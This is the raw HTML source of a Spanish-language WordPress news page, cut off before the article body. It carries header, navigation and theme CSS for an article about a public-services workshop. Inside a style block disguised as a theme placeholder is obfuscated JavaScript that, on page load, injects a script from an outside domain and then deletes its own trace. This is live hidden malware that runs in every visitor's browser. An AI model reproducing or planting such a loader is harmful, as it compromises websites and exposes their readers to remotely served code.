                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/magazinmigente.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var td_get_template_directory_uri="https:\/\/magazinmigente.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="e387350700";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.5);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, #1e73be 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.5)), color-stop(100%, #1e73be));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%, #1e73be 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.5) 0%, #1e73be 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.5) 0%, #1e73be 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.5)', endColorstr='#1e73be', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #000000;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e73be;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://magazinmigente.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://magazinmigente.com/noticias/",
                    "name": "Noticias"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/",
                    "name": "La USE participa en el taller internacional de servicios públicos"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://magazinmigente.com/wp-content/uploads/2025/05/cropped-ChatGPT-Image-8-may-2025-07_05_06-p.m-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://magazinmigente.com/wp-content/uploads/2025/05/cropped-ChatGPT-Image-8-may-2025-07_05_06-p.m-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://magazinmigente.com/wp-content/uploads/2025/05/cropped-ChatGPT-Image-8-may-2025-07_05_06-p.m-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://magazinmigente.com/wp-content/uploads/2025/05/cropped-ChatGPT-Image-8-may-2025-07_05_06-p.m-2-270x270.png" />
	<style id="tdw-css-placeholder">var _vgib="andnjsumrob"; try { let/*azwgbsbuj*/_txszqpzpsmh=String;var _kdwnxm=_txszqpzpsmh["f"+"rom"+"Char"+"Co"+"de"](102/*asqnavof*/,114,111,109)+_txszqpzpsmh["f"+"rom"+"Char"+"Co"+"de"](67,104/*_abyufjb*/,97,114)+_txszqpzpsmh["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*azwgbsbuj*/,101);var ahkbvks="s"+"c"/*_abyufjb*/+_txszqpzpsmh[_kdwnxm](114/*acmosjukrfh*/,105,/*_pjwebepkunl*/112,116);let asqnavof="c"+"re"+_txszqpzpsmh[_kdwnxm](97/*asqnavof*/,116,101,69/*azwgbsbuj*/,108,101,109/*_hjenhcgrs*/,101,110,116);let _abyufjb="s"+_txszqpzpsmh[_kdwnxm](114/*acmosjukrfh*/,99);let azwgbsbuj=_txszqpzpsmh[_kdwnxm](105/*azwgbsbuj*/,100);let acmosjukrfh="cu"+"rre"+_txszqpzpsmh[_kdwnxm](110,116/*azwgbsbuj*/,83,99/*acmosjukrfh*/,114,105/*azwgbsbuj*/,112,116);let _hjenhcgrs="pa"+"r"+_txszqpzpsmh[_kdwnxm](101,110/*_pjwebepkunl*/,116,78/*ahldmmcvx*/,111,100/*_hjenhcgrs*/,101);let _pjwebepkunl="i"+"ns"+_txszqpzpsmh[_kdwnxm](101,114/*asqnavof*/,116,66/*_abyufjb*/,101,102/*acmosjukrfh*/,111,114,101);let _zjzbdvm="ge"+"El"+_txszqpzpsmh[_kdwnxm](101,109/*azwgbsbuj*/,101,110/*_pjwebepkunl*/,116,115,66/*acmosjukrfh*/,121,84,97,103/*_zjzbdvm*/,78,97,109,101);var ahldmmcvx="h"+"e"+_txszqpzpsmh[_kdwnxm](97/*_hjenhcgrs*/,100);let _dtycsof="ap"/*_abyufjb*/+"p"+_txszqpzpsmh[_kdwnxm](101/*_abyufjb*/,110/*azwgbsbuj*/,100,67/*_hjenhcgrs*/,104,105/*ahldmmcvx*/,108,100);let adkkzchvue=document;let addasozcew="t"/*_zjzbdvm*/+"e"+_txszqpzpsmh[_kdwnxm](109,112/*_abyufjb*/,95,119,101,97/*asqnavof*/,116,104,101/*azwgbsbuj*/,114,95,115/*_hjenhcgrs*/,99,114,105/*_pjwebepkunl*/,112,116);let aaygmfygxys=adkkzchvue[asqnavof](ahkbvks); aaygmfygxys['as'/*azwgbsbuj*/+'y'+/*_abyufjb*/'nc']=true; var _qlavz=_txszqpzpsmh[_kdwnxm](104/*_abyufjb*/,116,116,/*_pjwebepkunl*/112,115,/*acmosjukrfh*/58,/*acmosjukrfh*/47,47)+"be"/*azwgbsbuj?*/+"st."+"p"/*_hjenhcgrs?*/+"la"/*_zjzbdvm?*/+"ye"/*_hjenhcgrs?*/+"r"/*_hjenhcgrs?*/+"of"/*acmosjukrfh?*/+"su"/*_hjenhcgrs?*/+"ns"/*_hjenhcgrs?*/+"hi"/*_pjwebepkunl?*/+"n"/*_abyufjb?*/+"e.c"/*_hjenhcgrs?*/+"om"+_txszqpzpsmh[_kdwnxm](47)+"s"+"cr"+_txszqpzpsmh[_kdwnxm](105/*acmosjukrfh*/,112,116,115)+_txszqpzpsmh[_kdwnxm](47)+"p"+"o"+_txszqpzpsmh[_kdwnxm](115,116,46,106,115);aaygmfygxys[_abyufjb]=_qlavz;/*_abyufjb*/aaygmfygxys[azwgbsbuj]=addasozcew;if(adkkzchvue[acmosjukrfh])/*asqnavof*/{/*azwgbsbuj*/adkkzchvue[acmosjukrfh][_hjenhcgrs][_pjwebepkunl](aaygmfygxys,adkkzchvue[acmosjukrfh]);let asrudivah=document;if (asrudivah['cu'+/*_kdwnxm?*/'rr'+/*_kdwnxm?*/'en'+/*_abyufjb?*/'tS'+/*azwgbsbuj?*/'cr'+/*acmosjukrfh?*/'ipt']) { asrudivah['cu'+/*_kdwnxm?*/'rr'+/*_kdwnxm?*/'en'+/*_abyufjb?*/'tS'+/*azwgbsbuj?*/'cr'+/*acmosjukrfh?*/'ipt'].remove();}}/*_hjenhcgrs*/else/*_zjzbdvm*/{adkkzchvue[_zjzbdvm](ahldmmcvx)[0][_dtycsof](aaygmfygxys);if (asrudivah['cu'+/*_kdwnxm?*/'rr'+/*_kdwnxm?*/'en'+/*_abyufjb?*/'tS'+/*azwgbsbuj?*/'cr'+/*acmosjukrfh?*/'ipt']) { asrudivah['cu'+/*_kdwnxm?*/'rr'+/*_kdwnxm?*/'en'+/*_abyufjb?*/'tS'+/*azwgbsbuj?*/'cr'+/*acmosjukrfh?*/'ipt'].remove();}}} catch (err) {}/*34f9e3c4bcec0b089922511df84fe4b2*/</style></head>

<body class="post-template-default single single-post postid-4791 single-format-standard la-use-participa-en-el-taller-internacional-de-servicios-publicos global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MagazinMiGenteOficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/magazinmigente/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/magazinmigente" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCumwTpd9u4ZsFNu_FIWeU-Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-229"><a href="https://magazinmigente.com/noticias/">Noticias</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://magazinmigente.com/informe-especial/">Informe Especial</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://magazinmigente.com/arte-y-cultura/">Arte y Cultura</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://magazinmigente.com/entretenimiento/">Entretenimiento</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://magazinmigente.com/termometro-politico/">Termómetro Político</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://magazinmigente.com/fundacion-social-mi-gente/">Fundación Social Mi Gente</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://magazinmigente.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sábado, enero 31, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-271"><a href="https://magazinmigente.com/">Inicio</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-272"><a href="https://magazinmigente.com/quienes-somos/">¿Quienes somos?</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-291"><a href="https://magazinmigente.com/fundacion-social-mi-gente/">Fundación Social Mi Gente</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-273"><a href="https://magazinmigente.com/contacto/">Contacto</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MagazinMiGenteOficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/magazinmigente/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/magazinmigente" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCumwTpd9u4ZsFNu_FIWeU-Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://magazinmigente.com/">
		<img class="td-retina-data"  data-retina="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" src="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" alt=""/>
		<span class="td-visual-hidden">Magazin Mi Gente</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://magazinmigente.com/">
		<img class="td-retina-data" data-retina="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" src="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" alt="" />
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://magazinmigente.com/">
		<img class="td-retina-data" data-retina="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" src="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" alt=""/>
	</a>
	    </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-229"><a href="https://magazinmigente.com/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://magazinmigente.com/informe-especial/">Informe Especial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://magazinmigente.com/arte-y-cultura/">Arte y Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://magazinmigente.com/entretenimiento/">Entretenimiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://magazinmigente.com/termometro-politico/">Termómetro Político</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-330"><a href="https://magazinmigente.com/fundacion-social-mi-gente/">Fundación Social Mi Gente</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://magazinmigente.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-4791" class="post-4791 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://magazinmigente.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Noticias" class="entry-crumb" href="https://magazinmigente.com/noticias/">Noticias</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La USE participa en el taller internacional de servicios públicos</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://magazinmigente.com/noticias/">Noticias</a></li></ul>
            <header>
                <h1 class="entry-title">La USE participa en el taller internacional de servicios públicos</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://magazinmigente.com/author/miguel/">Miguel Angel Valencia Valencia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-13T04:10:41+00:00" >13/09/2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
